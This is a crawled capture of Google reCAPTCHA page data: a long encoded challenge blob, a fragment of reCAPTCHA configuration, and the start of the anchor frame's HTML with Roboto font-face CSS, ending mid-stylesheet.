BLdcOYVHESw7PDrsKZMQzDhcKpL8K+w6QNwp0vWA0Bwo/[base64]/DrsO5w6/DuRZ7BF/DlMKdwq5LbcKrwpgcwp8CPsOuTzwnNsOkw7E2HE5Iwo9vZcOTwrMCwrVXNcOpUCzDn8Otw7U/[base64]/Dqy7CpMKaw4BRCcO2VkXCjsOnTWNjwpbCjUPDtMKvJsKrYndKJCfDgMOPw6/Ds0jCg3nDnMOCwpFHLsOOwozCpD3CoigUw5dJVsOrw5zCm8KhwojCkMOLXiTDg8OuIxjChRFhPMKgw5YlNB4GID0gw6NKw7IHaX4/w6/DmcOqNWjCnztDecO1RHTDmMKDQMOiwpcrG1vDt8K4eVXDp8KdCEB/W8OtEMKlIMK9wojCvsOTw7AsXMOwD8KXw4AHbxDDsMKgegHCrTxAw6Urw4xhS2PCgUkkwqssQTXCjAnCqcOowoAcw4BdCcKsBMKKDcOyasOFw4rDtMOgw5vCnU8Zw4ETInZOaiQ9LMK7R8KiD8KZX8ObeFolwrkEwqzCocKLBcO7TMOiwrV/NcOrwoUjw7XClMOnwph+w6EOwrTDoRg4YQ/[base64]/DrkjDmiRLKsOZbcOUw5Y6MsKUw4PCsMK0Y8OXIEkjAQ4aasOabsKTwrZNNF7CgMOTwphxOQxewpokZwDCiEjDnEg7wo/[base64]/[base64]/[base64]/[base64]/DlxLCvUzCuMOAwqfCgsOUwpLChB/DicKfw6vCncK0WcOAYjUJIFZ5FG7DikN7w67CoXrCvsO/dBcvS8KMSwHDtQHDikXCrsOfa8KcVzTDjsKtRx/ChMOHKMOyNnTCj0jDtCDDvRNoa8K6wqtnw67CvcK3w57CokrCpVc1TDFSOkxfTMKhMS96w6nDmMKdDj01WcO3C39mw7bDtcKGwp42w7nDnk3CqzvCscKHQWXDgnx6Cix8enQ5w5RXw5TCqnTCj8OTwp3CngoBwr7CqG0zw5DCq3Y5GlLCp3nDksKiw6E3w5/CmsOnw7XDgsKdw7VdURU/[base64]/Dq8KWQ3rClMKqw5PDtUvCvVvDgyjCtTwowq3CssKNw73DoQZJKG0Kw49TQMKBw6UUwqvDg23DvS/Dhw1fXAXDpcKcw6jCpMKyUgzDqlTCoVfDn3LCu8KsSMKDIMOTwoAROMK4w64jasKRwrJsW8ODw5E0IU11bjnDqMOxDkDCrynDtjfCggPDukxgJ8KWOww4w6vDnMKDw4pLwpxUKMOcUW3DuD/CscKbw7h2TQfDksOOwpdlYsOGwoLDkcKFdsOVwqfCtCQZwp7Dg2xHAsOZw4rCgcOUZcK9FMO/w7BcZcKdw5ZxQsOCwoTClgjCucKQdlPCssKnA8O1bsO+wo3DnsOvQH/[base64]/CjMOlTinDtRVkwrrCiMK7w4oVwoDDoMKJfcOpTEHDp3HDjsORw5LCtWgyw5PDi8ODwqfDqzAAwoVqw7p6ZcKVZsKow5/DlUFww79owpnDqCcrwqHDj8KoVyzCpcO4OcOGCToaOlnCsjpiw63Do8OyCcOOwrrDlsKPEwY4woBaw6YWLcO9E8KlQzImFcKCW18Yw44tH8Olw5rDjV0wVsKEWsO6OcK/[base64]/wqFlw51UwrYKCcK2IsKww6N5VCQUAn/ClGFlaVjCq8KGFcOgYsOSI8OBWF0Uw7RAcCHDmy/Cv8OnwpPClcObwpNTYV7DqMO5dWbDsy4bInJJZcKfRcKMJcKBw7nCrzzChcOaw5PDoR01PAxvw43CrsK8KcOtZsKTw5Ybwp3Ck8KGVMKcw6IswrfDnk5BKiVzwpnDilwwTcOww6MCwq3DtMO/dTVfIcKqCRPCiWzDicOAPsKsEQDCrMOxwrvDjxnCtsKPURg+w4VMQh3Dh3YewqAhFMKfwpVSLMO7XhzCmGRGwoISw43DgSZYwopIYsOlTlXDvCPCtWpyDBRKwqVNwp7ClmlYwopGw4NEfCvDusOSTcKQwqLDlEZxVgViTALDmsOfwqvDkMKGw4oJe8O/[base64]/HsKaIMKxwobCjcKpwpjCiMK6wobCrMKvc8OLMQQqdMKNIDLDocOww5s2Zj4+BFTDhMKWw43CgBZTw7Mew4oQMEfCvMO9w4nDnsKxwrpANsKfwonDjG/Dv8KcGTE+wrvDqWlDO8O/w6tXw50MTcKbSSxmYxNMw7ZjwovCoiUXw7rCl8KDAk/DocKlw5fDnMOHwoHDu8KfwpBzwpV9w6rDom59wqXDgHQ/w4bDk8OkwoBgw53ClUUiw6nCjGHCkMOXwoYHw6dbacOPIXBrwqLDrzvCmFnDiVrDl2zCrcKtPnljw7Qcw4fCqUbCtsKpwopRwqFzB8K8wqPDqMKjwrjCgS8kwpzDmcOPOSggwqnCjw5pcxRRw5/Clk0SMnfClybCvHLCgsO/wpnDrmjDrWbDm8KaKlFPwrHDv8K3wqXChMOfFsK1w74wDgnDnj4owqzDqk4id8KvSMKndCDCv8OlKsOVD8KLwphSwovCj3XCkMOQZMKcfsK4wqQKcsK7w7Vjw4HCmMOMXm0lasKWw7pkUsKBTWXDgcOfwrxRRcO7w4LCnhnCqwcmwr01wqdibMK/csKJMD3Dm1k/aMKiwpLDiMKyw63DpsObw6DDgTLCjnXCgMK2wr7CmMKBw7/[base64]/OiUVKcKSQBxVUcO+NsK8Y8OeEMOawrbDh2HChcKIw7fCoALDgyZ6Vh3CiG82w45uw7QbwpnClDrDhzjDksK0C8OBwoRPwqbDsMKVw7vDj0JccsKTB8Knw5bClsOiIRNGKVvCqVoRwo/Cvk0Dw7nDo2TDoU4Vw7MrEkzCucOfwrYNwqTDhWdpEsKFK8KVMMK6ag91LcK2bsOow6FDeirDpEjClMK1RVxgJSUVwpsZC8OHw6Bkw47CkFpYw6LDiw7DucOSw5PDgV7CjE7DlR1OwrLDlR4UXcOselTCpyzDkcK7woUgLwoPw4MvG8KSdMOIIjk4PSDDg3/CusK/W8O7JsOwB2vCp8KOS8OlQHjCjSPDhMKcOsOcwprDrikUbRspwr7DnsKlw4vDscO5w6fCkcKkQxhsw4LDinzDjsOIwpZ1FnrDvMO/EwE6wqjCocKbw6AJwqLCnT9wwo4Uw7JiNHjDhl9fw5DDuMOoVMKGw4ZgZy8xY0bDucK7DQrCicO9FAt4w6HCpiNtw4/Cm8KVZ8KRw6LCtcOtc2YoI8OqwrwzfcKRaF0UY8ODw6HClMOKw5jCrsOiEcKlwpkyRMK8w4zCkk/DjMKleXXDpREswohAwqbCrsOKwrh5T0vDs8OAWVYuYXpJw4XCmX02w6TDsMKfC8KQSFBRw7EJRcKgw7bCjsObwrrCpsOnZQR6A3B+JGFFwpXDt1pJYcOcwoRfw5lvIsORH8K/IsKpwqDDvsK8GcKrwpfCocKlw7sQw5QYw7k2TMKLRTNww6bDs8OJwqvDgMOrwoTDuWrDvX/DgsO7wqxHwovCmsKOdcKqw5ciUsKAw7zDoxBlBsKAwpRxw4UJwoTCoMKqwrlISMK4fsKrw5jDjDbCmnXDnmF+QAAUF2/[base64]/wrXCl8ODfMKtecOww5JxQ1MlwqrDrMKqwoBKcmvDlsKcw4/DhW0yw5jDg8KsURbDnMKGEHDClcOcNB/[base64]/ZAXDqsOJw61Zw4V8wovDuxbDlDvDpMK5wr3DrsK8w5EJU8O6VMOIcUdnOcKQw5zCn2FgCFLDtcKkV0zCqMKXwo0Xw5jCqh3CnnbCp1bCllbChsOvEMKXe8O0O8K6KcKKE0gfw4IwwoxpTcO1LMOTQgAmwpPDr8Kyw7nDoDJiw6VYw5fCgcKVw6kbS8Kow6/CghnCq1rDtsKOw6NOTMKpwqRUw5TDosKHw47CvyTCsWEcL8Oyw4dZEsK1SsKKVBUxXm4mwpPDoMKiTBQtc8Ofw7sJw4wuwpIOMBEWdw0VUsKWQMO1wpzDqsKvwqnCqV3Dh8ORN8K3IcKEQsKew5DDnMOPw6fCkT3DjiZ/O01ldV/DgMKbH8O9K8KLIsKVwqUHCjJxb2/CiCHCqktcwpnDq0NbecKDwpHDt8KuwoBBw7F2wqLDjcKywqXDisOJN8OIwo7CjsOawqslWTbCkMKIw6zCr8OHGV7DnMO1wqDDtMK4CzXDpTgCwqdKPMKswrHDnBlGw6kNUsO6IEASak9KwrLDhGovBcOnUsK9FzM2U14WLMOaw4/[base64]/DoCFnWyrDrMOgwqI7w4PDlDpLIsKbw71nwrXDlcK6w5jDtGcAwpPCrcKmwpFqwrpECsOFw7HCp8K9P8OSE8KQwr/[base64]/[base64]/[base64]/DqsKOUMKIECN2wrDCo8KlwofDnsOEw47DjcOvw69Swq3Ck8KWXMOQPMOfw4ZswpJqwr4qHjbDncOWScKzw7E0w5Ixwq8hd3Zyw5BowrBfI8OCWV0EwpvDncOJw57Dh8OnRS7DqAzDgAHDjQTCpMKQOcOeAwjDlcOEW8Obw7B/IgHDpkXDujvCkRc7woDCozBbwp/CtsKDwqVawr8uKGfDkcOJwr4qPC8ZW8O7w6jDosKmLcKWPsO3wq1jBsO/w4LCq8KbECsqw63CkAUWez9Vw43CpMOmDcOFTBHCsnVow5xAIUHCh8OXw5VvUSBHBsOGwpcTPMKpNMKewoFEw7F3XBHCq3pZwoTCq8KZF04/w6EfwoU3U8KZw5PCpWrDlcOuYcOkw4DChkJtCDvDicOow7DCiTfDiGUaw7xMNUPCq8OtwqkMasOeLMKzAHpBw6PDtlQPw4BxfnvDvcOgGCxowo9SwoLCm8O/[base64]/[base64]/woDCvVBJw5rCt8KCciwCF8KFBhzDmRnClCrCpMKPUMKtw7fDg8OgdXvCgsK/w6sNe8KPw5HDvEfCt8OuF0bDljjCqDfCqV/DicO7wqtgw5bDuWnCkWcDwpw5w7RuHcKZRMOIw4hYwoY0w6zColfDkzIww4PDtXrCsVbCjWgbwrjDvMOlw55dZl7DuS7DpsKdw4cTw7fCosKYw5HCuRvCksOkwrvCscOkw6oRVTvCq2LCuzMKLB/DkR0Ywognw4jChHjCsn3CjMK+wpLCgwE1wrPCu8Opw4g3QMOuw6kQCEDDgx96QcKRw5Ijw5TChMOAwo7DiMOCJy7Do8Kdwq3CuxXDpMKSHcKEw4LDiMKPwp3CtCAqNcKmMnhfw4hlwppYwqc/w7J/[base64]/Cvi/[base64]/fcK/LgTClGrCsMO4UVvCozc9CnrDvyDCjMOdw6PDuMOTHTXCiC4yw5PDiw8Fw7TCncK6wqJ6wofDpS5PeR7DhcOQw5JfKcOpwq3DhmfDh8OdbRjCs3hWwqLCt8KZwq4mwpsSNsKeBVEPUMKOwrwAZMOeb8OAwqrCu8OKw7PDlzlzEsK+QsK/RhjCiXZtwoshw4wnR8Otw7jCqF3CtH5WTMK1VsK/wr5IH2xHWS8PU8KfwqTCuCfDmsKdw43CgjM1Fi0yGwV8w6cvw4XDg3FVwrfDgwnCjmnDrMOHI8O+LcOUw75YUjrDm8KFL0/DuMO0wobDkBzDjXQSwojCgDYLw5zDjAfDksOEw6ZbwovDh8OwwplewrpKwpwIw6ENH8OpOsOAIRLDpMKWPwUIO8KrwpUfw7XDkzjCkhpOwrzCucKowqc8XMO5J2LDk8O8PMOffQDCoULCqcKNVwcpLjvDgMO/Z2TCncKKwqzDkFHCtT3DksOAwrB2DWI8BMOjLHAHw6l7w5lLWMOPw49CaiXDrcOgw4/[base64]/Du3/Dj3UeUCV2W3nDjSfDgFLDkcKGRwkBL8KYwqnDpQ/CiB/DpMKzwo3Cs8ObwqJ/[base64]/CjcKJTMOZV8K8Kl7DmMORf33DhDJPfUbDmcK6FMOzwrMhG38CVsOtQ8K5wrQ0fsKCw5XDsVlwLQ/[base64]/QVTDhsOkcsKwwqJqSMKWc8OlBgPCrsKSb8Knw4zCrcKbFHlMwoMKwqHDm2lqwpLCoAdTwrTDmcKiXXFzOg0tZ8OOOGbCoR9hfjB6GjvDlA7Dr8OOGWMFw6puMMOjCMK+fcORwq5Bwr/[base64]/LD7Cr8KDw6jCqMOGwqkYa8Kzw6wUIxjCoQjClFzCgsOlZcKpccOhThBfwpzDnRZ9wqHCgwJxRsOkw6IyIHgKworDsMODHMOwBzIKfVfDoMKyw7BDw4TDgjjCr3/[base64]/w4AQSMKew7/[base64]/CkMK9w6vDhsOUDjw5f8OQeRfCtsOpwqtjwpXDl8OlGsKUw53CkcOJw7h6T8OLw4h/Xh/[base64]/[base64]/[base64]/R8KXwoIzLsOjWT/CncKaw5/DkEPCs8KKwpDCicO1PsOuZQIMacKjCwM0w5RKw7fDgUtbwo5JwrAFXATCrsKew5hbTMKEwqjCtXoOLMOSw4bDu1TCpAYuw5McwrIQVsKCUSYRwprDtsOWOSNSwq8ywrrDtihGwqnDpRAXfhPChjMfecKxw6fDmk9WC8OZdFUdFMOkKTgMw5jDkMK8DT/DjsO9woHDglBSwo7Du8Kww5Ubw6jDmsOfEMO5Kw5ewr/CtCfDhn00woLCkRI/[base64]/CjFjDt8OewqTCt0LCmzDClg/[base64]/DtjjCjMKKRT8Hw6rDuTkMWQxzZB5KdykEw5LDj3t+B8OgHcKoCyQqP8Kbw7vDp05Kak/[base64]/DmcO2BcOywpXCsMO6MsKEwq/Dn8OfTMOBwqooV8O3wrbCocOAJsOHD8OZFybDpnUJwowqw6zCs8KjHsKNw7LCqHdDwrvCn8K8wppUIh/DncOIfsKYwo/Du27DrjFiwrkKwo9dw5dPBEbCqGcQw4XCisKfYcOBA1DCncO2w7kaw7LDpjJWwrBkNAfCuXHCriNiwpgUwoN/[base64]/UznDv8OYw7PDtsK3OCUbw6XDlcK0TFTChsOMwq7DmMOKw5PCgMOxw4USw6XCi8KhSMOvbcO+EQ3DsX3Ch8K4BAXCg8OJwoHDj8O0DUE/[base64]/wop8HF/CkMOnw5DDhMOlwoA9VQbDlj4dN8OJXsOdw7sPwr7CrsOgOcO9w4fDqTzDkRDCpFTCmGfDrMKAKEPDhkRhIyfCq8OpwqbCoMKjwovCo8KAwrTDsCcaQzJWw5bDtws+E0cXOkMXAsOWwrfCkAwKwrTCnzRowoZ5EMK/BMOTwoXCt8OlVCnDicKmAnoRwobCisO4Xzs+w6R7dsOtwrbDvcOxw6dvw5lmwp/CpMK4B8O0CUk0FMO0wpwnwqDDrsKmZsKNwpPCp0LDtMKba8KnQ8KYw59rwovDkw1Sw7TDvMO0wo3Dgn/[base64]/CksKvw5TDucOLw5zCqUVswoTDk3rDnsOnw4LDq0Nsw519AcOZw6XCiEEOwr/[base64]/[base64]/[base64]/[base64]/[base64]/wqU0ecOKQMOFw5zDmsOUGMK7wpd4IMKZJsObMVduwq/[base64]/[base64]/Cp3EAw5/DohI+esOnY1fDn3/[base64]/w4HCocKiwospWcOrFBQnw6h6am7DisKRw6sGV8K5fBlpwqTCk3dBI2VEHsO7woLDg2NDw60LdcKfGsObwqrCnmHDiHDDh8OqesOVEzHCk8Okw67Cv3Mzw5Fxw4kvAMKQwrcGVwnCnUAGbh1TE8KDw6DCnXpZFlRMwrHCo8K3DsOnwozDiW/CiE3CqsOMwpUtSSkFw4AmDcO/KsOcw5bDi2U0ecKQw4dIasK6wpLDoBfDiErChF9aeMOww5RrwqVYwqNMe1nCrMOOC1IHLsK1akg5wqYONHTCrsKswrQ8M8OMwpsxwqTDhsKww58Sw7zCqTXCiMO0wqEIw4PDlMKVw45/[base64]/DnAzDjsO/[base64]/Cg1bDgsOcP8Ohw6zDtAnDk8KeQRnDrhpww6gmecK7wpXDvcOYEcO+wo/CncK/[base64]/ex7DlsOYOsOlFcOhPcKtRyleW17DolrDgMOXIcKFfcO2w4jCthDCj8K5HiQOPUPCgMK6XzUCIkojOcKcw4zDvi3Cq3/DpR8yw40IwqXDmR/CoGdeWMObw7jCrXXDhMK0bjXCtxozwoXDusOFw5ZXwoEHAsK+wpbDkcOrAWZdcW/CqS0MwooUwptfQcKQw7DDtMOww5Msw6EWcw03a0jCtsKbIxzDgcOAG8K+UTfCjcKzw4zDs8KQG8ONwpwiZVgRw6/DjMKfXk/Cj8Kqw4XCq8OcwpQRF8KmYVg3D1lrAMOiSsKSZcO+Sz/CtzvDp8Olw69kbSPDocOpw77DlRpResOtwrlww6xrw5U9wobCk10iWCTDmnTCt8KbWMOgw5YrwoLDqsOaw4/Dl8OPXiBiVHXClGsnwpfCuDQuHMOxSsOwwrvChMOPwoPDisK3woEbQ8O3woTCp8KafsKFw6IBK8K1w77CjsKTcMKrK1LCkQXDmMKyw5EERh41ccKpwoHCosKFwpIOw5hLw7h3wpN/wphLw6RXFcOlPlwvw7bCpMOgwrrDvcKQRDBuwpjCgsOWw5N/fRzClMOdwrU2VsK9VQFCJMKDJCg3w499K8OHAyJLTsKiwppFKMK5RBXCuWYbw7ohwoDDncOnw47CrHXCrsKlCMK/wrnCsMKOeC7CrMOgwofCkznCs0AHw4zDpgkbw5VqfCnCkcK7wqvDhW/[base64]/[base64]/w50Ww4dQw6jCtU7DhcOCLSXDoMOQwrNlBcK1wrHCpmPCgsKMwqclw6tbVcKCBMOYI8KfQ8KtOMORUkrCvnbDmcKmw7nDtwvDthwzw41UBljDo8Oyw5LCu8KvMWnDiDDCn8KNwr3DuixadcKxw45cw7zDkX/DisKpwpdJwqobKDrDqw8ODBjDiMO0YcOCNsK0wqnDtjogWcOCwqYlwrvCn3w7IcOewqwcw5DDhMKsw40BwoEQbVFHw5QibxTDqsKvw5Agw4vCv0MuwpIAEBYOUAvCpmJGwpLDg8K8UMKbDsOCWljCusKXw6nCssKMw5VCwp9ODgLCvCbDo019w4/Dt148eXbDr0M9VhMvw6rDlMK/w7Jxw5PChcO2KcOZGMK5OMKbMUhKwqrDnTjCvhnDvlnCtgTCicOgOMOmQSwmKWwRLsO8w41mwohKWMK/wrHDmHU4CxFTw73CsRlTJxPCsSNmwqHCmyRZKMKkccOuwpTDjGkWwqcUw6LDgcKzw53CuWQcw4ULwrJnwrrDiUdXw7ojWhMewqxvMMOrw5bCtm49w7thBMKZwovDm8O0wqPCqDtMRmZUDljCmcOgTh/DsEJiRcOceMOfwq0zwoPDp8ORGxhkbcKiIMOoa8OFwpQdwp/DhMK7G8KdHMKjw7VOUmdzw6Ecw6I1JTkFOw/CqcKiWVHDmsKgw43DqSvDosOhwqHDrRQLewcywo/DkcOVFiMywqZZPgwYARXDvhR/wqjCgsOFQ1sDeTAtw5rCjVbCgBPCjcKFwo/DrQFJw7hTw5IBHMOiw4rDhE1gwr4tAFZlw4QgAsOpIjLDmgogw5Q6w7zCiV9/NxV4w44LDcOdISIAJsKTRsKjI2ZIw63CpMK4wrt1BEXDkyPCtXXDrklzDjzChQvCpMOmD8ORwqk+ajYww4wiCC/CjiJfWi8VBD5qGloHwrhSwpZbw5oCHsK7C8O1K3PCpBVcDirCrMOGwr3DksOXwqpfd8OzRGrCmlHDuWQPwqxHWcO/cCxzw7YAwpXDs8O9woULeE84woA1Qn7Ds8OuWTMaS1ZnfktjURApwr9xwpPCiQgzwpBVw6oywpYqwqk8w5I8wqsUw5zDtQrCnwJ5w7TDnGMVNx0WflEkwr1BGk0qSXXCksOPw6LDjmjDrV/Djy3DlVQHFlddUMOmwrzDsBNsZMKPw71+wobDjsOTw7NcwpBAFcOebcKlPXjDsMK6woRFJcOSwoNiwpzCvHLDtsOZLQ7CunIZPgHCsMK8P8K9w4MMwoXDl8OjwpDDhMKyQsOfw4Ndwq/[base64]/CqsKIwpzCpBQmI8KHwonDjsKqHAkdCxzDlcKEaCLDl8ONQMOIwr/CjxVwLsKrwpgIWMO+wodeTsKWIcKwdVZewpDDpcOpwq3CtnMuwoVawrrCmDjDs8KYbQVvw5Zaw6RJBm/DtMOnaG/CsjgXwrZww5s1aMOMdQESw4DCr8KdOMKPwpFcw4hFUDkPUhXDqUcEHMOmeRvDhsORRMKzE1czB8OGEcOKw6vDrR/DvMOawoEFw4lHImsbw4/CpCgTZcOdwrV9wq7Cv8KAS2k6w4bDlBxnwrXDpzpeOFXCmXfDusOjahR6w5LDkMOIwqAAworDvWXCiEbCoXzDoF0pOlTCv8Kkw65OKsKNCRx3w7ISw4EBwpnDsksoBMObwo/DqMOgwqPCosKZI8KuOcOlCsO6ScKOQsKYw7XCqcO0ecKUT0dqwrPCisKwBcKhZcOaWjPDhEnCpMOqwrbDicOuJAZIw6/[base64]/PhPCgsOKIMOkwo8HF8OXWMKtw5Nxw7QDL0PClzzDilEsTMKMH23CiDnDj0wpfiNhw6Uzw6hLwpYfw6TDpHDDl8KVw4RXfMKMfUXCiQs5wpjDhcOBQkdVa8OgO8OAQXPDtMKnPhRDw69gAMKYZ8KLAHRqasOhw4/DoQRowpMrw7nClF/[base64]/Cg8KYwoHCsnLDtjnCg8OUw4duw7rCgsO4B0HDlDjCk0zDmMKnw6fDqk7DjGIIw6QhE8ONQsOUw4rDkBfDgDLDmhbDmkBxK1ZWwqdFwrXCuVYhc8OYLsOew6lSfTUUwowwXkPDqC3DlsOGw6LDj8Kzwqonwo9ow7dSfsOawqAiwq/DssKjwoI2w6jCncK3WsO6V8OJHsOyOBlhwrM/w5VqPMOTwqsxQUHDqMKnIsKMRS3CmsOawr7DowzClcKKw4E9wpUawpwEw77CnwUnBsKJel84KsK6w6UwPToBwqDCih/[base64]/DqMObwr5QOBBpIcOTw4Akw7zDq8K0GcOAX8Odw7/CpsKYZXwZwoHDvcKiCcKfLcKKwp/CmcOYw6YyVWkQbsOuVgVwZno+w6XCscKuLGlxbl9wJcK/wrBfw7R+w7ohwqBlw4PClkUTLcO6wrkmAcOGw4jDnlMVwpjDkljCssOWcU/[base64]/w5xoV8OXHHI9w7lRwqXCgMK9w5csLwQ3wrvDjsKvJ8OjwrjDvMOaw4N/wos7PUtHDwvDvsKXKETDgcOfw5XCtXTCoUrCvcK/[base64]/[base64]/DhWx/[base64]/CiMKZwrDCkcOow6vDqsKyw5fDpsOVwppWbUHCkcK1DmAEIcOhw4BEw4nCh8OVw5rDi2/DjsK+wpzCtcKEwo8qfsKDJV/[base64]/C2NRwqbCrmpGwq/DsMOASsKnwr/CgzDDkHMjw5nDly1zbDNOEUPDqTNSFMKWXBXDlsK6wqcLZiNOwpwFwqw2NVXDrsKJDHVGPW0fwq/Cr8KpTTPCsFnCp208bMKVUMK3w4NtwpDCpMODw7vClcO5wpk3OcKWw6xOEsKhw5/CswbCqMObwr3Culxqw6jCpWDCvyrCj8O4SSfCqEpMw6nCmikRw5nDosKBw7PDn3PCiMOQw49SwrTDjlDCqcKnHl4ow5/[base64]/CnFF5w6LCn3gGIkjDs2ZnRcOawqdiUMKGbTdDw6PCtcKxw7XDhMOow7/DunHDlsOLwr7CjU3DlcOnw5vCgcK6w6R1FiHDtcKrw7DDiMKDCEggIUDDn8OHw4gwb8OwY8OUwqxWX8KNw4NswoTCh8Kkw5HChcK+wpzCg1vDryfCsFLDoMOeVMKLRMKoa8O/[base64]/DgcOOwpMxLRTDqypjw7HClSF8w7QbX3dIw5IMw5pEw7jCp8KMeMO2CD4Ww5YKF8K4wobCn8OhcVbCu2IQw6Aiw4DDucOhHXLDisOSLlDDt8O4w6fCq8K+w47Cr8KbC8KWJ1jDk8OMBMK9woAdHBHDiMKyw4shecKswqrDlQE6ZcOhYMKNwpLCosKKIiLCrcK6PsKBw6/DnijCuxHDrsOMPQgBwqnDlMO3YT4Rw6k2wpxjHsKZwrR2HsOSwpvCsjjDmixiHMOZw7rCl3AUw4PDvxE4w71xw7UhwrQeKFLDmhzCnkHDncO/a8OuIsKdw4/Ck8KcwqQ1wozDjMKVGcOIwphYw5FWCxs2IhYQwoLCn8KeLCvDpMKgfcK2CMKOK3TCvMOyw4PDjzMCKibCk8KSR8OCw5ADfD/CtkxhwqXCpBTCqEDChcOkT8KfEXnDkx3DpBXDocO7wpXCn8Onwo/CtyEzw5LCs8KACsKcwpJPZ8OiL8Ktw6siXcKgwq9KJMKbw6/Cs2o5LDDDssOKMW0Ow491w6HDmsKkB8KSwql5w7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ijq0TOxmO85XLyZO/XnCMBCdqv+8B7MIY9/6tYZPK4k\\u003d\x22,1,0,null,1,1769430277201,0,0,[215,152,120,143,145],null,[173,113,225,78,155],\x22RC-GtSI-JuI-nCKRQ\x22,null,null,null,null,null,\x220dAFcWeA4Ga3P19_JGsYs1q0U7jUzekWkouABJZGSjRKtDQXmzeA2EvP-wNc23dexkJzrYu_Kk7f-5s8i0SV5NCUFWTmNoBBJ7VA\x22,1769513077313]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=nag552fcinzl
body_size: 48335
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, 